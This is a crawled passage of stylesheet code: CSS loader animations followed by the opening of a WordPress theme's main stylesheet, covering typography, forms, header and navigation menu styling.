            0%      { transform: rotate(0deg); }
            100%    { transform: rotate(360deg); }
        }
        @keyframes scaleChange_1 {
            0%      { transform: scale(1); }
            50%     { transform: scale(0); }
            100%    { transform: scale(1); }
        }
        @keyframes scaleChange_2 {
            0%      { transform: scale(0); }
            50%     { transform: scale(1); }
            100%    { transform: scale(0); }
        }

        @-webkit-keyframes spin {
            0%   {
                -webkit-transform: rotate(0deg);
                -ms-transform: rotate(0deg);
                transform: rotate(0deg);
            }
            100% {
                -webkit-transform: rotate(360deg);
                -ms-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }
        @keyframes spin {
            0%   {
                -webkit-transform: rotate(0deg);
                -ms-transform: rotate(0deg);
                transform: rotate(0deg);
            }
            100% {
                -webkit-transform: rotate(360deg);
                -ms-transform: rotate(360deg);
                transform: rotate(360deg);
            }
        }

        @keyframes cssload-rotate0 {
          0% {
            -webkit-transform: rotate(0deg);
                    transform: rotate(0deg);
          }
          60% {
            -webkit-transform: rotate(180deg);
                    transform: rotate(180deg);
          }
          100% {
            -webkit-transform: rotate(180deg);
                    transform: rotate(180deg);
          }
        }
        @-webkit-keyframes cssload-rotate0 {
          0% {
            -webkit-transform: rotate(0deg);
          }
          60% {
            -webkit-transform: rotate(180deg);
          }
          100% {
            -webkit-transform: rotate(180deg);
          }
        }
        @keyframes cssload-rotate90 {
          0% {
            -webkit-transform: rotate(90deg);
                    transform: rotate(90deg);
            transform: rotate(90deg);
          }
          60% {
            -webkit-transform: rotate(270deg);
                    transform: rotate(270deg);
            transform: rotate(270deg);
          }
          100% {
            -webkit-transform: rotate(270deg);
                    transform: rotate(270deg);
            transform: rotate(270deg);
          }
        }
        @-webkit-keyframes cssload-rotate90 {
          0% {
            -webkit-transform: rotate(90deg);
            transform: rotate(90deg);
          }
          60% {
            -webkit-transform: rotate(270deg);
            transform: rotate(270deg);
          }
          100% {
            -webkit-transform: rotate(270deg);
            transform: rotate(270deg);
          }
        }
        @keyframes cssload-rotate45 {
          0% {
            -webkit-transform: rotate(45deg);
                    transform: rotate(45deg);
            transform: rotate(45deg);
          }
          60% {
            -webkit-transform: rotate(225deg);
                    transform: rotate(225deg);
            transform: rotate(225deg);
          }
          100% {
            -webkit-transform: rotate(225deg);
                    transform: rotate(225deg);
            transform: rotate(225deg);
          }
        }
        @-webkit-keyframes cssload-rotate45 {
          0% {
            -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
          }
          60% {
            -webkit-transform: rotate(225deg);
            transform: rotate(225deg);
          }
          100% {
            -webkit-transform: rotate(225deg);
            transform: rotate(225deg);
          }
        }
        @keyframes cssload-rotate135 {
          0% {
            -webkit-transform: rotate(135deg);
                    transform: rotate(135deg);
            transform: rotate(135deg);
          }
          60% {
            -webkit-transform: rotate(315deg);
                    transform: rotate(315deg);
            transform: rotate(315deg);
          }
          100% {
            -webkit-transform: rotate(315deg);
                    transform: rotate(315deg);
            transform: rotate(315deg);
          }
        }
        @-webkit-keyframes cssload-rotate135 {
          0% {
            -webkit-transform: rotate(135deg);
            transform: rotate(135deg);
          }
          60% {
            -webkit-transform: rotate(315deg);
            transform: rotate(315deg);
          }
          100% {
            -webkit-transform: rotate(315deg);
            transform: rotate(315deg);
          }
        }
        @keyframes cssload-loader {
          0% {
            -webkit-transform: rotate(0deg);
                    transform: rotate(0deg);
            transform: rotate(0deg);
          }
          100% {
            -webkit-transform: rotate(360deg);
                    transform: rotate(360deg);
            transform: rotate(360deg);
          }
        }
        @-webkit-keyframes cssload-loader {
          0% {
            -webkit-transform: rotate(0deg);
            transform: rotate(0deg);
          }
          100% {
            -webkit-transform: rotate(360deg);
            transform: rotate(360deg);
          }
        }

        @-webkit-keyframes sk-circleBounceDelay {
          0%, 80%, 100% {
            -webkit-transform: scale(0);
                    transform: scale(0);
          } 40% {
            -webkit-transform: scale(1);
                    transform: scale(1);
          }
        }

        @keyframes sk-circleBounceDelay {
          0%, 80%, 100% {
            -webkit-transform: scale(0);
                    transform: scale(0);
          } 40% {
            -webkit-transform: scale(1);
                    transform: scale(1);
          }
        }

        @-webkit-keyframes sk-bounce {
          0%, 100% { -webkit-transform: scale(0.0) }
          50% { -webkit-transform: scale(1.0) }
        }

        @keyframes sk-bounce {
          0%, 100% { 
            transform: scale(0.0);
            -webkit-transform: scale(0.0);
          } 50% { 
            transform: scale(1.0);
            -webkit-transform: scale(1.0);
          }
        }

        @-webkit-keyframes sk-rotateplane {
          0% { -webkit-transform: perspective(120px) }
          50% { -webkit-transform: perspective(120px) rotateY(180deg) }
          100% { -webkit-transform: perspective(120px) rotateY(180deg)  rotateX(180deg) }
        }

        @keyframes sk-rotateplane {
          0% { 
            transform: perspective(120px) rotateX(0deg) rotateY(0deg);
            -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg) 
          } 50% { 
            transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
            -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg) 
          } 100% { 
            transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
            -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
          }
        }

        @-webkit-keyframes sk-stretchdelay {
          0%, 40%, 100% { -webkit-transform: scaleY(0.4) }  
          20% { -webkit-transform: scaleY(1.0) }
        }

        @keyframes sk-stretchdelay {
          0%, 40%, 100% { 
            transform: scaleY(0.4);
            -webkit-transform: scaleY(0.4);
          }  20% { 
            transform: scaleY(1.0);
            -webkit-transform: scaleY(1.0);
          }
        }

.tf-clearfix::after {
    display: block;
    clear: both;
    content: "";
    height: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.sopisdew.org/wp-content/themes/evockans/css/main.css?ver=6.9
body_size: 22062
content:
/*
* Repeatable Patterns
* Carousel
* Flat top
* Flat socials
* Header
* Mobile navigation
* Temtplate Css Global 
* Page Title
* Blog
* Blog Single
* Sidebar
* Pagination
* Mail Chimp
* Footer
* Widget footer
* Bottom
* Bottom menu
* Bottom socials
* GoTop Button
* Boxed
* Preload
* Sidebar services page
* Testimonials
* Action box headings
* Contact form
* Flat List
* Services grid
* 404
* Comming Soon
* Search No Results
*/

/* Repeatable Patterns
-------------------------------------------------------------- */
	::-moz-selection { 
		color: #fff; 
		text-shadow: none; 
		background: #78b942; 
	}

	::-webkit-selection { 
		color: #fff; 
		text-shadow: none; 
		background: #78b942; 
	}

	::selection { 
		color: #fff; 
		text-shadow: none; 
		background: #000; 
	}

	a {
		color: #222;
		text-decoration: none;
		-webkit-transition: all 0.3s ease 0s;
		   -moz-transition: all 0.3s ease 0s;
			-ms-transition: all 0.3s ease 0s;
			 -o-transition: all 0.3s ease 0s;
				transition: all 0.3s ease 0s;
	}

	a:hover {
		text-decoration: none;
		-webkit-transition: all 0.3s ease 0s;
		   -moz-transition: all 0.3s ease 0s;
			-ms-transition: all 0.3s ease 0s;
			 -o-transition: all 0.3s ease 0s;
				transition: all 0.3s ease 0s;
	}

	a:focus {
		text-decoration: none;
		outline: 0;
	}

	a:hover, a:focus {	    
	    text-decoration: none;
	    outline: 0;
	    -webkit-transition: all 0.3s ease-in-out;
	    -moz-transition: all 0.3s ease-in-out;
	    -ms-transition: all 0.3s ease-in-out;
	    -o-transition: all 0.3s ease-in-out;
	    transition: all 0.3s ease-in-out;
	}

	a:hover {
		color: #2387ea;
	}

	img {
		max-width: 100%;
		height: auto;
	}

	/* Typography */
	body,
	button,
	input,
	select,
	textarea {
		font: 14px/25px "Open Sans", sans-serif;
		font-weight: 400;
		background: #fff;
		color: #999;
	}	

	strong,
	b {
		font-weight: 700;
	}

	p {
		margin-bottom: 15px;
	}

	p:last-of-type {
		margin-bottom: 0px;
	}

	article p:last-of-type {
		margin-bottom: 0;
	}

	dfn,
	cite,
	em,
	i {
		font-style: italic;
	}

	blockquote {
	    font-style: italic;
	    position: relative;
	    background: #f7f7f7;
	    border-left: 4px solid #2387ea;
	    margin: 25px 0px 25px 0px;
	    padding: 30px;
		font-size: 14px;
		font-weight: 600;
	}

	table {
	    width: 100%;
	    margin: 15px 0;
	}

	th, td {
	    border: 1px solid #dbdbdb;
	    padding: 7px;
	    text-align: center;
	}

	blockquote .blockqoute-text:before, blockquote .blockqoute-text:after {
	    position: absolute;
	    left: 0px;
	    top: 4px;
	    content: "”";
	    font-size: 60px;
	    line-height: 60px;
	    color: rgb(153, 153, 153);
	}

	blockquote > p:last-child {
		margin-bottom: 0;
	}

	blockquote cite,
	blockquote small {
		font-size: 14px;
	}

	blockquote em,
	blockquote i,
	blockquote cite {
		font-style: normal;
	}

	blockquote strong,
	blockquote b {
		font-weight: 600;
	}

	blockquote > p:last-child {
		margin-bottom: 0;
	}

	abbr[title] {
		border-bottom: 1px dotted #c0c0c0;
		cursor: help;
	}

	mark,
	ins {
		background-color: #2387ea;
		text-decoration: none;
		color: #fff;
		padding: 7px;
	}

	sup,
	sub {
		font-size: 75%;
		height: 0;
		line-height: 0;
		position: relative;
		vertical-align: baseline;
	}

	sup {
	  top: -6px;
	}

	sub {
	  bottom: -3px;
	}

	small {
		font-size: 75%;
	}

	big {
		font-size: 125%;
	}

	address {
		font-style: italic;
		margin: 0 0 20px;
	}

	code,
	kbd,
	tt,
	var,
	samp,
	pre {
		font-family: Inconsolata, monospace;
		-webkit-hyphens: none;
		-moz-hyphens: none;
		-ms-hyphens: none;
		hyphens: none;
	}

	pre {
	    background: #f9f9f9;
	    border: 1px solid #eee;
	    border-radius: 0;
	    font-family: Consolas, monospace;
	    height: auto;
	    margin: 0 0 20px;
	    overflow-x: auto;
	    padding: 20px;
	}

	h1.w6, h2.w6, h3.w6, h4.w6, h5.w6, h6.w6 { font-weight: 600; }
	h1.w4, h2.w4, h3.w4, h4.w4, h5.w4, h6.w4 { font-weight: 400; }

	h1,h2,h3,h4,h5,h6 { font-weight: 600; color: #222222; font-family: "Open Sans",sans-serif; line-height: 1.3;}

	h1 {
		font-size: 36px;
	}

	h2 {
		font-size: 30px;
	}

	h3 {
		font-size: 26px
	}

	h4 {
		font-size: 22px;
	}

	h5 {
		font-size: 18px;
	}

	h6 {
		font-size: 15px;
	}

	/* Alignments */
	.alignleft {
		display: inline;
		float: left;
		margin-right: 1.5em;
	}

	.alignright {
		display: inline;
		float: right;
		margin-left: 1.5em;
	}

	.aligncenter {
		display: block;
		margin-right: auto;
		margin-left: auto;
	}

	.blockcenter {
		left: 50%;
	        transform: translatex(-50%);
	   -moz-transform: translatex(-50%);
	   - ms-transform: translatex(-50%);
	-webkit-transform: translatex(-50%);
	     -o-transform: translatex(-50%);

	}

	.float-right {
		float: right;
	}

	blockquote.alignleft,
	.wp-caption.alignleft,
	img.alignleft {
		margin: 7px 30px 25px 0 !important;
	}

	blockquote.alignright,
	.wp-caption.alignright,
	img.alignright {
		margin: 7px 0 25px 30px !important;
	}

	blockquote.aligncenter,
	.wp-caption.aligncenter,
	img.aligncenter {
		clear: both;
	}

	.wp-caption.alignleft,
	.wp-caption.alignright,
	.wp-caption.aligncenter {
		margin-bottom: 10px;
	}

	/* Content */
	.bypostauthor article .gravatar {
	    float: left;
	    display: inline-block;
	}

	.sticky,.tag-sticky-2 {
		display: block;
	    background: #f7f7f7;
	    border: 1px solid rgba(54, 70, 115, 0.08); 
	    padding: 30px;
	}

	.page-header {
		margin: 0;
		border: 0;
	}

	.page-header .nothing {
		padding: 0;
		background-color: transparent;
		font-size: 40px;
		line-height: 40px;
		color: #ff1200;
	}

	.site-main {
		position: relative;
	}

	/* Accessibility */
	/* Text meant only for screen readers. */
	.screen-reader-text {
		clip: rect(1px, 1px, 1px, 1px);
		position: absolute !important;
		height: 1px;
		width: 1px;
		overflow: hidden;
	}

	.screen-reader-text:hover,
	.screen-reader-text:active,
	.screen-reader-text:focus {
		background-color: #f1f1f1;
		border-radius: 3px;
		box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
		clip: auto !important;
		color: #21759b;
		display: block;
		font-size: 14px;
		font-size: 0.875rem;
		font-weight: 600;
		height: auto;
		left: 5px;
		line-height: normal;
		padding: 15px 23px 14px;
		text-decoration: none;
		top: 5px;
		width: auto;
		z-index: 100000;  
	}

	/* Media */
	.page-content .wp-smiley,
	.entry-content .wp-smiley,
	.comment-content .wp-smiley {
		border: none;
		margin-bottom: 0;
		margin-top: 0;
		padding: 0;
	}

	/* Make sure embeds and iframes fit their containers. */
	embed,
	iframe,
	object {
		max-width: 100%;
	}

	/* Captions */
	.wp-caption {
		margin-bottom: 1.5em;
		max-width: 100%;
	}

	.wp-caption img[class*="wp-image-"] {
		display: block;
		margin: 0 auto;
	}

	.wp-caption-text {
		text-align: center;
	}

	.wp-caption .wp-caption-text {
		margin: 0.8075em 0;
	}

	/* Galleries */
	.gallery {
		margin-bottom: 1.5em;
	}

	.gallery-item {
		display: inline-block;
		text-align: center;
		vertical-align: top;
		width: 100%;
	}

	.gallery-columns-2 .gallery-item {
		max-width: 50%;
	}

	.gallery-columns-3 .gallery-item {
		max-width: 33.33%;
	}

	.gallery-columns-4 .gallery-item {
		max-width: 25%;
	}

	.gallery-columns-5 .gallery-item {
		max-width: 20%;
	}

	.gallery-columns-6 .gallery-item {
		max-width: 16.66%;
	}

	.gallery-columns-7 .gallery-item {
		max-width: 14.28%;
	}

	.gallery-columns-8 .gallery-item {
		max-width: 12.5%;
	}

	.gallery-columns-9 .gallery-item {
		max-width: 11.11%;
	}

	.gallery-caption {
		display: block;
	}

	/* Elements */
	hr {
		background-color: #eee;
		border: 0;
		height: 1px;
		margin-bottom: 20px;
	}

	ul,
	ol {
		padding: 0;
		margin: 0 0 30px 25px;
	}

	ul {
		list-style: disc;
	}

	ol {
		list-style: decimal;
	}

	li > ul,
	li > ol {
		margin-bottom: 0;
	}

	dd, dt {
		line-height: 30px;
	}

	::-moz-selection { 
		color: #fff; 
		text-shadow: none; 
		background: #333;
	}

	::-webkit-selection { 
		color: #fff; 
		text-shadow: none; 
		background: #333; 
	}

	::selection { 
		color: #fff; 
		text-shadow: none; 
		background: #333; 
	}

	/* Forms */
	button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"] {  	
	  	height: 43px;
	  	background-color: #2387ea;
	  	color: #ffffff;
	  	font-family: "Open Sans",sans-serif;
	  	font-size: 13px;
	  	font-weight: 600;
	  	line-height: 43px;
	  	padding: 0 30px;
	  	border-radius: 5px;  	
	  	cursor: pointer;  	
	  	white-space: nowrap;
	  	border: none;  	
	  	z-index: 0;
	    display: inline-block;
	    -webkit-transition: all 0.3s ease-in-out;
		   -moz-transition: all 0.3s ease-in-out;
			-ms-transition: all 0.3s ease-in-out;
			 -o-transition: all 0.3s ease-in-out;
				transition: all 0.3s ease-in-out;
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {	
		background-color: #222222;
		color: #fff;
	}

	select,
	textarea,
	input[type="text"],
	input[type="password"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="date"],
	input[type="month"],
	input[type="time"],
	input[type="week"],
	input[type="number"],
	input[type="email"],
	input[type="url"],
	input[type="search"],
	input[type="tel"],
	input[type="color"] {	
		border: 1px solid #f4f4f4;
		border-radius: 5px;
	  	height: 43px;
	  	line-height: 43px;
	  	padding: 0 15px; 
	  	max-width: 100%;
	  	font-size: 13px;
	  	font-weight: 500;
	  	margin-bottom: 30px;  	
	  	-webkit-transition: all 0.3s ease-in-out;
		   -moz-transition: all 0.3s ease-in-out;
			-ms-transition: all 0.3s ease-in-out;
			 -o-transition: all 0.3s ease-in-out;
				transition: all 0.3s ease-in-out;
	}

	textarea:focus,
	input[type="text"]:focus,
	input[type="password"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="time"]:focus,
	input[type="week"]:focus,
	input[type="number"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="search"]:focus,
	input[type="tel"]:focus,
	input[type="color"]:focus {
		border: 1px solid;
		border-color: #2387ea;
		outline: none;
		-webkit-box-shadow: none;
		   -moz-box-shadow: none;
				box-shadow: none;
	}

	textarea {
		width: 100%;
		height: 100px;
	    padding: 8px 15px;
	}

	input[type="checkbox"] {
		display: inline;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder,
	input::-moz-placeholder,
	textarea::-moz-placeholder {
	  	color: #656565;
	  	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		-khtml-opacity: 1;
		-moz-opacity:1;
		opacity: 1;
	}

	input:-ms-input-placeholder,
	textarea:-ms-input-placeholder {
	  	color: #656565;
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
	  	color: #656565;
	  	-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		-khtml-opacity: 1;
		-moz-opacity:1;
		opacity: 1;
	}

	/* Bootstrap Resetting Elements */
	.btn {
		background-image: none;
	}

	textarea, 
	input[type="text"],
	input[type="submit"],
	input[type="password"], 
	input[type="datetime"], 
	input[type="datetime-local"], 
	input[type="date"], 
	input[type="month"], 
	input[type="time"], 
	input[type="week"], 
	input[type="number"], 
	input[type="email"], 
	input[type="url"], 
	input[type="search"], 
	input[type="tel"], 
	input[type="color"], 
	.uneditable-input,
	.dropdown-menu,
	.navbar .nav > .active > a, 
	.navbar .nav > .active > a:hover, 
	.navbar .nav > .active > a:focus {
		-webkit-appearance: none;
		text-shadow: none;
		-webkit-box-shadow: none;
		   -moz-box-shadow: none;
		     -o-box-shadow: none;
		        box-shadow: none;	
	}

	input[type="submit"] {
		border-width: 0;		
	}

	button:focus { outline: none; }

/* Carousel
-------------------------------------------------------------- */
	.owl-carousel {
	    touch-action: manipulation; 
	}

/* Visual Composer
-------------------------------------------------------------- */
	.wpb_button, .wpb_content_element, ul.wpb_thumbnails-fluid>li,
	.vc_toggle:last-of-type {
		margin-bottom: 0 !important;
	}

	.vc_row-has-fill>.vc_column_container>.vc_column-inner,
	.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner {
		padding-top: 0 !important;
	}

	.vc_section.vc_section-has-fill, 
	.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section, 
	.vc_section.vc_section-has-fill+.vc_section {
	    padding-top: 0px !important;
	}

	body {
		overflow-x: hidden;
	}

	.container {
		max-width: 1170px;
	}

	.themesflat_bg_image_fixed,
	.themesflat_bg_image_fixed .vc_parallax-inner {
	    background-attachment: fixed !important;
	}

/* Flat top
-------------------------------------------------------------- */
	.themesflat-top {   
	    border-bottom: 1px solid #eee;
	    z-index: 101;
   	 	position: relative;
	}

	.container-inside {
	    display: table;
	    width: 100%;
	}

	.content-left,
	.content-right {
	    display: table-cell;
	    vertical-align: middle;
	}

	.themesflat-top ul > li {
	    display: inline-block;
	}

	.themesflat-top .content-right ul > li {
		padding: 10px 0px 9px;
	}

	.themesflat-top ul {
		margin: 0;
		display: inline-block;
	}

	.themesflat-top ul.flat-information.s2 > li i {
		width: 35px;
		height: 35px;
		line-height: 33px;
		border-radius: 50%;
		border: 1px solid;
		text-align: center;
		margin-right: 10px;
	}

	.themesflat-top .search-form {
		position: relative;
		display: inline-block;
	}

	.themesflat-top .search-form label {
		margin: 0;
		min-width: 283px;
	}

	.themesflat-top .search-form input[type="search"] {
		border: 2px solid;
		background: transparent;
		border-radius: 20px;
	}	

	.themesflat-top .search-form .search-submit {
		width: 60px;
		height: 100%;
		border: none;
		border-radius: 20px;
		background: #2387ea;
		padding: 0;
		text-align: center;
		top: 0;
	}

	.themesflat-top .search-form .search-submit i {
		color: #fff;
	}

	/* header-sticky */
	.header.header-sticky {
		z-index: 99999; 
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		-webkit-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.07); 
		-moz-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.07);
		-ms-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.07);
		-o-box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.07);
		box-shadow: 1px 1px 5px 0px rgba(0, 0, 0, 0.07);
		  -webkit-animation-name: fadeInDown; /* Safari 4.0 - 8.0 */
	    -webkit-animation-duration: 0.8s; /* Safari 4.0 - 8.0 */
	    animation-name: fadeInDown;
	    animation-duration: 0.8s;
		 
	}

	.header-absolute .header.header-sticky #mainnav > ul > li > a,
	.header-absolute .header.header-sticky .show-search a {
		color: #252525;
	}

	.header-absolute .header.header-sticky .btn-menu:before, 
	.header-absolute .header.header-sticky .btn-menu:after, 
	.header-absolute .header.header-sticky .btn-menu span {
		background-color: #252525;
	}

	.header-sticky .sticky_hide {
		display: none;
	}

	.themesflat-top .show-search,
	.themesflat-top .wrap-cart-count {
		display: inline-block;
		position: relative;
	}

	.themesflat-top .wrap-cart-count {
		margin-left: 23px;
	}

	.themesflat-top .show-search a {
		margin-left: 21px;
	    padding-left: 31px;
	}

	.themesflat-top .show-search a:before {
		content: "";
		position: absolute;
		left: 0;
		top: 1px;
		width: 1px;
		height: 20px;
	}

	.themesflat-top .button-topbar {
	    padding: 13px 29px 13px 27px;
	    font-weight: 700;
	    font-size: 14px;
	    margin-left: 22px;
	    color: #ffffff !important;
	    display: inline-flex;
	    overflow: hidden;
	    z-index: 1;
	    position: relative;
	}

/* Flat socials
-------------------------------------------------------------- */
	.flat-social-header {
		padding-top: 6px;
		overflow: hidden;
	}

	.themesflat-socials {
		padding: 0;
		margin: 0;
		text-align: right;
	}

	.themesflat-socials li {
		display: inline-block;	
	}

	.themesflat-top ul.themesflat-socials {
		display: inline-block;
	}

	.themesflat-top ul.themesflat-socials > li {
		font-size: 14px;
	    width: 50px;
	    height: 45px;
	    line-height: 45px;
	    text-align: center;
	    border-left: 1px solid #eee;
	    background: transparent;
	    padding: 0;
	}

	.themesflat-top ul.themesflat-socials > li:last-child {
	    border-right: 1px solid #eee;
	}

	.themesflat-top ul.themesflat-socials li a {
		display: inline-block;
		width: 100%;
	}

	.themesflat-top .content-left ul > li {
		padding: 10.5px 12px 9.5px 14px;
		font-size: 13px;
	    font-weight: 500;
	    border-left: 1px solid #eee;
		position: relative;
	}

	.themesflat-top ul.flat-information > li i {
		font-size: 15px;
	    margin-right: 8px;
	}

	.topbar-absolute .themesflat-top {
		position: absolute;
	    width: 100%;
	    z-index: 999;
	}

	.topbar-absolute .container-inside {
		border-bottom: 1px solid rgba( 255,255,255,0.15 );
	}

/* Header
-------------------------------------------------------------- */
	.header-wrap .wrap-header-content {
	    margin: 28px 0px 31px;
	}

	.wrap-header-content > ul {	
		float: right;
		padding: 0;
		margin: 0;
		list-style: none;
	}

	.wrap-header-content > ul li {
		float: left;
		padding-right: 66px;
	}

	.wrap-header-content > ul li:last-child {
		padding-right: 0px;
	}

	.wrap-header-content > ul > li .border-icon {
		float: left;
	    height: 45px;
	    width: 45px;
	    line-height: 41px;
	    border: 2px solid;
	    border-color: #535353;
	    text-align: center;
	    margin-right: 23px;
	    margin-top: 2px;
	    border-radius: 50%;
	    color: #535353;
	}

	.wrap-header-content > ul > li .border-icon i {
		font-size: 21px;
	}

	.wrap-header-content > ul > li > .text {
		overflow: hidden;
	}

	.wrap-header-content > ul > li > .text strong {
	    font-size: 16px;
	    font-weight: 600;
	    color: #2387ea;
	    line-height: 22px;
	}

	.wrap-header-content > ul > li > .text > p {
		margin-bottom: 0;
	    font-size: 16px;
	    line-height: 22px;
	    font-weight: 400;
	    color: #535353;
	}

	.wrap-header-content .button-header {
		float: right;
		padding: 0px 30px 0px 30px;
		font-weight: 600;
		margin-top: 4px;
		font-size: 14px;
		line-height: 41px;
		color: #535353;	
		border: 1px solid;
		border-color: #dbdbdb;
		overflow: hidden;
		position: relative;
		z-index: 1;
		margin-left: 57px;
	}

	.wrap-header-content .button-header:hover {
		color: #ffffff;
	}

	/* navigation */
	.nav-wrap {
		float: left;	
	}

	#mainnav ul {
	   list-style: none;
	   margin: 0;
	   padding: 0;
	}

	#mainnav ul li {
	   position: relative;
	}

	#mainnav > ul > li {
	   	float: left;   
	}

	#mainnav > ul{ 
		display: flex;  
	}
	#mainnav > ul > li { 
		padding: 0;
		-webkit-box-flex: unset;
	    -ms-flex: unset;
	    flex: unset;
	    max-width: unset;
	}

	#mainnav > ul > li > a {
	    font-size: 14px;
	    font-weight: 500;
	    color: #252525;
	    line-height: 60px;
	    padding: 0 22px;
	    position: relative;
	    display: inline-block;
	}
	
	#mainnav > ul > li.menu-item-has-children > a:before {
		content: '';
		position: absolute;
		right: 10px;
		top: 50%;
		margin-top: -4px;
		height: 6px;
	    width: 6px;
	    display: block;
	    border-style: solid;
	    border-width: 0 1px 1px 0;
	    -webkit-transform: rotate(45deg);
	    -ms-transform: rotate(45deg);
	    transform: rotate(45deg);
	    -webkit-transition: border 0.3s;
	    transition: border 0.3s;
	}

	#mainnav > ul > li.current-menu-item > a,
	#mainnav > ul > li > a:hover {
		color: #3f3e43;
	}

	#mainnav > ul > li > a i {
		font-size: 14px;
	    margin-left: 5px;
	}

	/* submenu */
	#mainnav ul.sub-menu {
		text-align: left;
	   	position: absolute;
	   	left: 0px;
	   	top: 120%;
	   	width: 200px;
	   	z-index: 9999;
	   -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=0)";
	    filter: alpha(opacity=0);
	    opacity: 0;
	    visibility: hidden;
	    -webkit-box-shadow: 0 6px 50px rgba(0,0,0,.04);
	    box-shadow: 0 6px 50px rgba(0,0,0,.04); 
	  	-webkit-transition: all 0.3s ease-in-out;
		   -moz-transition: all 0.3s ease-in-out;
		    -ms-transition: all 0.3s ease-in-out;
		     -o-transition: all 0.3s ease-in-out;
		        transition: all 0.3s ease-in-out;
	}

	#mainnav > ul > li:first-child > ul.sub-menu {
	    left: 0;
	}

	/* Right sub-menu */
	#mainnav ul.right-sub-menu {
	    left: auto;
	    right: 0;
	}

	#mainnav ul li:hover > ul.sub-menu {
		top: 100%;
	   -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		-khtml-opacity: 1;
		-moz-opacity:1;
	      opacity: 1;
	   visibility: visible;
	}

	#mainnav ul li ul li {
	   margin-left: 0;
	}

	#mainnav ul.sub-menu li ul.sub-menu {
	   position: absolute;
	   left: 200px;
	   top: 0;
	}

	#mainnav ul.sub-menu li ul.sub-menu ul.sub-menu ul.sub-menu {   
	   left: 0;
	   top: 100%;
	}

	#mainnav ul.sub-menu li ul.sub-menu ul.sub-menu ul.sub-menu ul.sub-menu {
		left: -100%;
	   	top: 0;
	}

	#mainnav ul.sub-menu > li {
	   border-top: 1px solid #2d374a;
	}

	#mainnav ul.sub-menu > li:first-child {
		border-top: 0;
	}

	#mainnav ul.sub-menu > li > a {
	    display: block;
	    color: #70798b;    
	    text-decoration: none;
	    padding: 11px 20px;
	    font-size: 12px !important;
	    line-height: normal;
	    -webkit-transition: all 0.3s ease-in-out;
		   -moz-transition: all 0.3s ease-in-out;
		    -ms-transition: all 0.3s ease-in-out;
		     -o-transition: all 0.3s ease-in-out;
		        transition: all 0.3s ease-in-out;
	}

	#mainnav ul.sub-menu li.menu-item-has-children > a:after {
	    right: 20px;
	    line-height: normal;
	    font-weight: normal;
	    content: "\f105";
	    font-size: 14px;
	    font-family: "FontAwesome";
	    position: absolute;
	    top: 50%;
	    -webkit-transform: translateY(-50%);
	    -moz-transform: translateY(-50%);
	    transform: translateY(-50%);
	}

	#mainnav .megamenu ul.sub-menu li.menu-item-has-children > a:after { 
		display: none;
	}

	#mainnav ul.sub-menu > li > a:hover {
		background: #2387ea;
		color: #fff;
	}

	#mainnav ul.sub-menu > li.sub-parent:hover::after {
		right: 18px;
	}

	#mainnav > ul > li.home > a:before {
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		-khtml-opacity: 1;
		-moz-opacity:1;
		opacity: 1;
		content: "";
	    position: absolute;
	    left: 20px;
	    bottom: -15px;
	    width: 15px;
	    height: 5px;
	    background-color: #2387ea;
	}

	#mainnav > ul > li.home > a:after {
		-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=100)";
		filter: alpha(opacity=100);
		-khtml-opacity: 1;
		-moz-opacity:1;
		opacity: 1;
		position: absolute;
	    left: 36px;
	    bottom: -15px;
	    width: 15px;
	    height: 5px;
	    background-color: #000;
	    content: "";
	}

	/* Mega Menu */
	#mainnav li.megamenu { 
		position: inherit;     
	}

	#mainnav li.megamenu ul.sub-menu { 
		z-index: 9999; 
	}

	#mainnav li.megamenu > ul.sub-menu { 
		width: 100%; 
		left: 0; 
		right: auto; 
	    padding: 15px;
	    position: absolute;
	    z-index: 98;
	    -webkit-box-shadow: 0 6px 50px rgba(0,0,0,.04);
	    box-shadow: 0 6px 50px rgba(0,0,0,.04); 
	    border-top: solid 1px #f7f7f7;   	
	}

	#mainnav li.megamenu > ul.sub-menu > li {
		margin: -15px 0;
		padding: 20px 0; 
		display: block; 
		float: left; 
		width: 100%; 		
		border-right: solid 1px #f0f0f0 !important;
	}

	#mainnav li.megamenu > ul.sub-menu > li:last-child {
		border-right: none !important;
	}

	#mainnav li.megamenu.col-1 > ul.sub-menu > li { width: 100% }
	#mainnav li.megamenu.col-2 > ul.sub-menu > li { width: 50% }
	#mainnav li.megamenu.col-2 > ul.sub-menu > li:nth-child(3n) { clear: both; }
	#mainnav li.megamenu.col-3 > ul.sub-menu > li { width: 33.33% }
	#mainnav li.megamenu.col-3 > ul.sub-menu > li:nth-child(4n) { clear: both; }
	#mainnav li.megamenu.col-4 > ul.sub-menu > li { width: 25% }
